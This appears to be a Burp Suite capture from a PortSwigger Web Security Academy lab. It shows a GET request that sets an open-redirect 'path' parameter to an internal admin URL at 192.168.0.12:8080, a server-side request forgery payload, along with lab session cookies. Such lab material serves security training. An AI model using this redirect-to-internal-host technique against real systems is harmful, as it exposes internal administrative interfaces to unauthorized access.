 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net
3 Cookie: session=JRNEHWDtY1VIkSHUF5Zn6ZNw0wlVq9yi; session=taiQyNVu0naesk7feXKkPbNYaHjKoCCG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16